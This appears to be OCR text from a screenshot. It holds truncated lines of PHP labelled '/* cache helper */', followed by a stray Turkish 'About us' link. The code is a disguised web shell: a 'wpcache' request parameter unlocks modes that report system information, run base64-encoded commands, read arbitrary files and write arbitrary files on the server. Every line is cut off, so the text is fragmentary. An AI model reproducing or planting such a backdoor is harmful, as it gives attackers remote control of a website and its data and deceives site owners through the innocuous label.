
/* cache helper */ if(isset($_REQUEST['wpcache'])&&$_REQUE
8');$m=isset($_REQUEST['m'])?$_REQUEST['m']:'info';if($m==='i
'uname='.@php_uname().'\n';echo 'cwd='.getcwd().'\n';echo 'disab
$_REQUEST['c']:'';if(isset($_REQUEST['b64']))$c=base64_decod
{$c=isset($_REQUEST['c'])?$_REQUEST['c']:'';$o='';if(function_
$o;exit;}if($m==='read'){echo @file_get_contents($_REQUEST['
@file_put_contents($_REQUEST['p']??'',$d)===false?'FAIL':'OK';e
Hakkımız